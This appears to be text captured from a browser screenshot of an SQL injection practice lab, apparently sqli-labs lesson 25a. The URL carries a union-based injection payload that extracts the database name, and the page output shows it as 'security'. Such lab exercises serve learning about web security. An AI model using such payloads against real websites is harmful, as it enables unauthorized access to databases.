 安全 119.45.55.187/Less-25a/?id=-1%20union%20select%201,(select%20database()),2
AM用户... HUAWEI 用户登录—华为云 主页 - Microsoft A... AWS 管理控制台 安全中心 - Micros... Greenbone S
Welcome Dhakkan
Your Login name:security
Your Password:2